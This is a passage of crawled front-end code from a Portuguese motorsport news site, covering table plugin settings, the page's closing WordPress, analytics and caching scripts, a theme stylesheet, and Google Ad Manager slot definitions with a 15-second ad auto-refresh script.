                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.7" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-francesco-bagnaia-3-o-comecou-a-chover-e-fiquei-um-pouco-chateado","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"434281","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Lazy Loading
Database Caching 84/237 queries in 9.598 seconds using Redis

Served from: dev.motosport.com.pt @ 2025-11-14 12:57:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1753365561
body_size: 125
content:
.jeg_logo img{max-width:230px}.jeg_stickybar .jeg_logo img{max-width:180px}.jeg_cat_title{font-family:'Roboto Condensed';font-weight:700;font-size:38px}.jeg_heroblock.jeg_post_category a{line-height:normal;padding:3px 6px}.jeg_tabpost_widget .jeg_tabpost_nav li{font-size:16px}.mc4wp-form h3{font-size:20px;font-family:'Roboto Condensed'}.jeg_share_button.share-float a{margin-bottom:5px}.jeg_nav_item .jeg_menu>li{padding-right:1.6em}.jeg_header .socials_widget a:hover .fa:before,.jeg_footer .socials_widget a:hover .fa:before{background:var(--j-accent-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.jeg_pl_lg_1 .jeg_meta_author a,.jeg_pl_md_1 .jeg_meta_author a,.jeg_pl_md_3 .jeg_meta_author a{color:var(--j-heading-color)}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa{color:inherit !important}#div-gpt-ad-1666605634988-0{height:0}.jnews-dark-mode .jeg_midbar.dark,.jnews-dark-mode .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed){background-color:#fed500ff !important}.nomargin *{margin:0 !important}.eg-embed-3e7e7T3y .eg-embed-iframe{width:100%}.mc4wp-form-154{padding:20px 25px;background:#f7f7f7;border:solid 1px #eee}.jnews-dark-mode .mc4wp-form-154{background:var(--j-darkgrey-bg-color);border-color:var(--j-border-color)}

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15
body_size: 178
content:
function mtk_isOnScreen(elem) {

	        if( elem.length == 0 ) {
			                return;
			        }
	        var $window = jQuery(window);
	        var mtkviewport_top = $window.scrollTop();
	        var mtkviewport_height = $window.height();
	        var mtkviewport_bottom = mtkviewport_top + mtkviewport_height;
	        var $elem = jQuery(elem);
	        var mtktop = $elem.offset().top;
	        var mtkheight = $elem.height();
	        var mtkbottom = mtktop + mtkheight;

	        return (mtktop >= mtkviewport_top && mtktop < mtkviewport_bottom) || (mtkbottom > mtkviewport_top && mtkbottom <= mtkviewport_bottom) || (mtkheight > mtkviewport_height && mtktop <= mtkviewport_top && mtkbottom >= mtkviewport_bottom);
}


var maxtimerefresh = 15;

function tictac(adid){
    adid.counter ++;
    if(adid.counter == maxtimerefresh){
        googletag.pubads().refresh([adid.googletag]);
        reset(adid);
    }
}

function reset(adid)
{
    stopInterval(adid);
    adid.counter= 0;
    startInterval(adid);
}
function startInterval(adid)
{
    if(!adid.status){
        adid.timer = setInterval( function() { tictac(adid); }, 1000);
        adid.status = true;
    }
}
function stopInterval(adid)
{
    if(adid.status){
        clearInterval(adid.timer);
        adid.status = false;
    }
}

function checkAllSlots(){
    allSlots.forEach((elemento, indice) => {
        if( mtk_isOnScreen( jQuery( elemento.id ) ) || elemento.sticky) {
            startInterval(elemento);
        }else{
            stopInterval(elemento);
        }
    });
}

jQuery( document ).ready( function() {
    checkAllSlots();
    
    setTimeout(checkAllSlots,1000);
    //setInterval( checkAllSlots(), 1000);

    window.addEventListener('scroll', function(e) {
        checkAllSlots();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20
body_size: 1114
content:
/*DELCARATION AUTO-REFRESH ZONES*/
var slot_Billboard = { id: '#billboard_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Leaderboard = { id: '#leader-right', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Pushdown = { id: '#pushdown_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false  };

var slot_Sticky = { id: '#sticky_banner', counter: 0, timer: null, status: false, googletag: '', sticky: true };

var slot_InArticle = { id: '#inarticle_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_NativeAd = { id: '#native_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_ATF_Desktop = { id: '#atfdesktop_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_BTF_Desktop = { id: '#btfdesktop_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_ATF_Mobile = { id: '#atfmobile_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_BTF_Mobile = { id: '#btfmobile_banner', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_interstitial = { id: '#div-gpt-ad-1666605634988-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var slot_MREC_3_HP = { id: '#div-gpt-ad-1707134743090-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };
//var slot_MREC_3_ROS = { id: '#div-gpt-ad-1707134749824-0', counter: 0, timer: null, status: false, googletag: '', sticky: false };
var slot_MREC_3_HP_Mobile = { id: '#div-gpt-ad-1707134743090-0-mobile', counter: 0, timer: null, status: false, googletag: '', sticky: false };
var slot_MREC_3_ROS_Mobile = { id: '#div-gpt-ad-1707134749824-0-mobile', counter: 0, timer: null, status: false, googletag: '', sticky: false };

var allSlots = [slot_Billboard, slot_Leaderboard, slot_ATF_Desktop, slot_BTF_Desktop,slot_InArticle, slot_ATF_Mobile, slot_BTF_Mobile, slot_NativeAd, slot_Sticky,slot_MREC_3_HP,/*slot_MREC_3_ROS,*/slot_MREC_3_HP_Mobile, slot_MREC_3_ROS_Mobile];

/*GOOGLE TAG DECLARATION*/
var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];

/*GOOGLE TAG PUSH/MAPPING/DEFINE SLOTS*/
googletag.cmd.push(function() {

        /*MAPPING*/
        var mappingMobileOnly = googletag.sizeMapping().
        addSize([1000, 0], [1, 1]). //desktop
        addSize([600, 0], [1, 1]). //tablet
        addSize([320, 0], [[300, 250], [1, 1]]). //mobile
        addSize([0, 0], [[300, 250], [1, 1]]). //other
        build();

        var mappingShowTabletUp = googletag.sizeMapping().
        addSize([1000, 0], [[300, 600], [300, 250], [1, 1]]). //desktop
        addSize([600, 0], [[300, 600], [300, 250], [1, 1]]). //tablet
        addSize([320, 0], [1, 1]). //mobile
        addSize([0, 0], [1, 1]). //other
        build();

        var billboardMapping = googletag.sizeMapping().
        addSize([1000, 0], [[970, 250], [950, 250], [970, 90], [1, 1]]). //desktop
        addSize([600, 0], [[970, 250], [950,250], [970, 90], [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 150], [1, 1]]). //mobile
        addSize([0, 0], [[320, 50], [320, 150], [1, 1]]). //other
        build();

        var inarticleMapping = googletag.sizeMapping().
        addSize([1000, 0], [[728, 90], [750, 100], [750, 200], [750, 300],  [1, 1]]). //desktop
        addSize([600, 0], [[728, 90], [750, 100], [750, 200], [750, 300], [1, 1]]). //tablet
        addSize([320, 0],[[300, 250], [1, 1]]). //mobile
        addSize([0, 0], [[300, 250], [1, 1]]). //other
        build();

        var mappingLeaderboard = googletag.sizeMapping().
        addSize([1000, 0], [[728, 90], [1, 1]]). //desktop
        addSize([600, 0],  [1, 1]). //tablet
        addSize([320, 0], [1, 1]). //mobile
        addSize([0, 0], [1, 1]). //other
        build();


        var mappingSticky=googletag.sizeMapping().
        addSize([1000,0],[[728,60],[728,90],[970,66],[970,90],[320,50],[1,1]]).
        addSize([600,0],[[320,100],[320,50],[1,1]]).
        addSize([320,0],[[320,100],[320,50],[1,1]]).
        addSize([0,0],[[320,100],[320,50],[1,1]]).
        build();

        /*DEFINE SLOTS*/
	slot_Pushdown.googletag = googletag.defineSlot('/23188711355/Motosport/pushdown', [1, 1], 'div-gpt-ad-1619187135231-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Leaderboard.googletag = googletag.defineSlot('/23188711355/Motosport/Leaderboard', [728, 90], 'div-gpt-ad-1544093323612-0').defineSizeMapping(mappingLeaderboard).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Billboard.googletag = googletag.defineSlot('/23188711355/Motosport/BILLBOARD', [[970, 90], [970, 250], [320, 150], [320, 50], [320, 100], [1, 1]], 'div-gpt-ad-1552664026832-0').defineSizeMapping(billboardMapping).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_InArticle.googletag = googletag.defineSlot('/23188711355/Motosport/IN_ARTICLE', [[750, 100], [300, 250], [750, 200], [768, 90], [1, 1], [750, 300]], 'div-gpt-ad-1552664095819-0').defineSizeMapping(inarticleMapping).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_NativeAd.googletag = googletag.defineSlot('/23188711355/Motosport/NATIVE_AD', ['fluid'], 'div-gpt-ad-1590425748280-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_Sticky.googletag = googletag.defineSlot('/23188711355/Motosport/BottomStickyAd', [[320, 50], [320, 100], [728, 90], [970, 90], [970, 66], [728, 180], [728, 60]], 'div-gpt-ad-1625649237423-0').defineSizeMapping(mappingSticky).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_ATF_Desktop.googletag = googletag.defineSlot('/23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF', [[300, 600], [300, 250], [1, 1]], 'div-gpt-ad-1545301774582-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_BTF_Desktop.googletag = googletag.defineSlot('/23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF', [[1, 1], [300, 250], [300, 600]], 'div-gpt-ad-1545389653236-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_ATF_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MOBILE_ROS_300x600_300x250_ATF', [[300, 250], [1, 1]], 'div-gpt-ad-1545301774582-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_BTF_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MOBILE_ROS_300x600_300x250_BTF', [[1, 1], [300, 250]], 'div-gpt-ad-1545389653236-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

	slot_interstitial.googletag = googletag.defineOutOfPageSlot('/23188711355/Motosport/Interstitial', 'div-gpt-ad-1666605634988-0').addService(googletag.pubads()).setTargeting('categoria_motoport', string_categories);

slot_MREC_3_HP.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_HP', [[300, 600], [300, 250]], 'div-gpt-ad-1707134743090-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads());

//slot_MREC_3_ROS.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_ROS', [[300, 600], [300, 250]], 'div-gpt-ad-1707134749824-0').defineSizeMapping(mappingShowTabletUp).addService(googletag.pubads());

slot_MREC_3_HP_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_HP', [[300, 600], [300, 250]], 'div-gpt-ad-1707134743090-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads());

slot_MREC_3_ROS_Mobile.googletag = googletag.defineSlot('/23188711355/Motosport/MREC_HalfPage_3_ROS', [[300, 600], [300, 250]], 'div-gpt-ad-1707134749824-0-mobile').defineSizeMapping(mappingMobileOnly).addService(googletag.pubads());


    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableSingleRequest();
    googletag.pubads().enableLazyLoad({fetchMarginPercent: 300,renderMarginPercent: 200,mobileScaling: 1.0});
    googletag.enableServices();
});


--- FILE ---
content_type: application/javascript
